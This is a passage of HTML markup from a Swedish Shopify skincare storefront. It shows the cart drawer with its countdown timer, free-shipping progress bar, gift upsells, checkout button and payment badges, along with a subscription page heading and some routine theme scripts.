              srcset="//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=330 330w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=535 535w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=750 750w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=1000 1000w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525 1200w
              "
              src="//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=1500"
              sizes="
                (min-width: 1200px) 1100px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Kartan • 0 produkter
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Stäng"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Reserverade kvantiteter för</strong> <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
                            
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Du är 
  
    <span>780 kr</span>
  
 från ett FRI frakt!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:32.5%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Fri frakt
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis present
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_mall
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis rosenserum
          </span>
        
      </div>
    
  </div>
</div>

                            
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Laddar ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_FYhwzK'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-inaessentials-presentforpackning {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="inaessentials-presentforpackning"
            data-toggle="true"
            data-id="53207831806281"
            data-product-id="9893485805897"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.inaessentials.se/cdn/shop/files/boxcopy-1.png?v=1761568848&width=500"
                      alt="InaEssentials Presentförpackning (17,8cm x 14,7cm x 5cm)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      InaEssentials Presentförpackning (17,8cm x 14,7cm x 5cm)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>21,72 kr</span>
                      <span class='compare-price hidden'>21,72 kr</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    <strong>Produktstorlek:</strong> 17,8 cm (höjd) × 14,7 cm (längd) × 5 cm (djup)
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_FYhwzK-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_FYhwzK1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53207831806281">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9893485805897" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gratis-mystisk-gava {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-gratis-mystisk-gava color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="gratis-mystisk-gava"
        data-id="51233935294793"
        data-type="cart_subtotal"
        data-requirement="120000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Spendera 
            
              <span>1.200 kr</span>
            
           till och få gratis present!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//www.inaessentials.se/cdn/shop/files/v1copy_1.png?v=1732538649&width=500"
                  alt="Gratis mystisk gåva"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gratis mystisk gåva
              </h3>
              
            </div><p class="upsell__desc">
                När du når beloppet 1200 kr kommer vi att ge dig en överraskningspresent värd mer än 200kr.
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>349,00 kr</span>
                
                <span class='regular-price'>
                  
                    GRATIS
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_fxrkp4" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51233935294793">
              <button
                id="cart-drawer-gift-gift_fxrkp4-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="9421949272393" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gratis-rosenserum {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-gratis-rosenserum color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="gratis-rosenserum"
        data-id="53209126666569"
        data-type="cart_subtotal"
        data-requirement="240000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            
            
              <span>2.400 kr</span>
            
           mer till GRATIS rosenserum!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//www.inaessentials.se/cdn/shop/files/mysterybox_serum_1.png?v=1761576142&width=500"
                  alt="Gratis rosenserum"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gratis rosenserum
              </h3>
              
            </div><p class="upsell__desc">
                När du når beloppet 2 400 kr ger vi dig ett gratis roseserum värt 999,99 kr.
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>999,99 kr</span>
                
                <span class='regular-price'>
                  
                    GRATIS
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_bxRVMb" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53209126666569">
              <button
                id="cart-drawer-gift-gift_bxRVMb-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="9893781012809" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              

        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>TOTAL</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 kr</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Uppdatera
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Gå till kassan
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-revolut"><title id="pi-revolut">Revolut</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.041 8h1.096v6.115h-1.096V8zm8.876 2.576v-.949h-1.133V8.39h-1.096v4.51c0 .415.104.731.31.94.205.208.526.314.952.314h.967v-.949h-.708c-.154 0-.264-.034-.329-.1-.058-.062-.096-.216-.096-.394v-2.135h1.133zM17.73 9.627l-1.134 3.298-1.133-3.298h-1.151l1.635 4.488h1.298l1.636-4.488h-1.152zm11.171 2.249c0 .284-.043.53-.127.734a1.004 1.004 0 01-.36.461.987.987 0 01-.561.156c-.314 0-.55-.103-.703-.306-.155-.205-.233-.516-.233-.924v-2.37h-1.096v2.49c0 .389.049.718.144.978.096.262.228.475.392.633.163.157.354.271.567.338.212.067.44.101.678.101.343 0 .626-.062.843-.185a1.9 1.9 0 00.492-.39l.099.523h.961V9.627h-1.096v2.249z" fill="#191C1F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.147 9.576c.463 0 .873.097 1.219.288.346.192.618.463.81.806.191.342.288.748.288 1.206 0 .452-.097.854-.288 1.197a2.059 2.059 0 01-.81.805c-.346.192-.756.289-1.219.289-.458 0-.866-.097-1.215-.289a2.05 2.05 0 01-.814-.805 2.425 2.425 0 01-.288-1.197c0-.458.097-.864.288-1.206.192-.343.466-.614.814-.806a2.492 2.492 0 011.215-.288zm0 3.668c.248 0 .463-.058.64-.173.177-.115.317-.278.415-.483.099-.207.149-.446.149-.712 0-.272-.05-.513-.149-.716a1.203 1.203 0 00-.415-.484 1.131 1.131 0 00-.64-.178 1.133 1.133 0 00-1.055.661 1.624 1.624 0 00-.149.717c0 .266.05.506.149.712.099.205.24.368.42.483.179.115.393.173.635.173z" fill="#191C1F"/><path d="M6.14 9.51H5v4.605h1.14V9.51z" fill="#191C1F"/><path d="M7.937 8c.978 0 1.774.795 1.774 1.773 0 .94-.75 1.723-1.684 1.77l1.853 2.572H8.527l-1.85-2.565a.07.07 0 01-.012-.04v-.875a.07.07 0 01.07-.07h1.09a.785.785 0 00.564-.237.785.785 0 00.226-.569c-.008-.427-.375-.775-.818-.775H5V8h2.937z" fill="#191C1F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.214 9.838c-.328-.174-.718-.262-1.158-.262-.441 0-.835.097-1.172.288a2.021 2.021 0 00-.788.806c-.186.342-.28.75-.28 1.214 0 .452.096.855.284 1.197.19.344.462.613.81.802.349.188.766.284 1.24.284.378 0 .716-.07 1.007-.21.29-.14.528-.33.705-.565a1.85 1.85 0 00.338-.753l.006-.03h-1.09l-.005.018a.855.855 0 01-.347.483 1.163 1.163 0 01-.665.186c-.22 0-.418-.047-.59-.14a.973.973 0 01-.396-.393 1.38 1.38 0 01-.157-.602v-.036h3.292l.004-.02a1.51 1.51 0 00.022-.194c.003-.063.004-.127.004-.191-.006-.435-.103-.818-.289-1.137a1.934 1.934 0 00-.775-.745zm-.4.845c.188.158.304.382.347.666h-2.168c.025-.184.086-.344.183-.476a1.04 1.04 0 01.384-.32 1.12 1.12 0 01.504-.115c.304 0 .557.082.75.245z" fill="#191C1F"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24401396793673__main" class="shopify-section section"><style data-shopify>.section-template--24401396793673__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24401396793673__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--24401396793673__main-padding">
  <h1 class="main-page-title page-title h0">
    INA-prenumeration
  </h1>
  <div class="rte">
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
